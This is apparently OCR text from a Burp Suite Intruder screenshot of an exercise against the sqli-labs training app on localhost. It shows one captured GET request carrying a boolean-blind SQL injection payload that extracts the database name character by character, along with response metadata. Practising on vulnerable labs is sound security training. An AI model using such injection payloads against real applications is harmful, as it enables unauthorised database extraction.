 Result 102 | Intruder attack 1
Payload: 101
Status: 200
Length: 950
Timer: 16
Previous
Next
Action
Request Response
Raw Params Headers Hex
GET
/sqli-labs-master/Less-8/?id=1%27%20and%20ord(substr((select%20database()),2,1))
%20=101%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
? < + > Type a search term 0 matches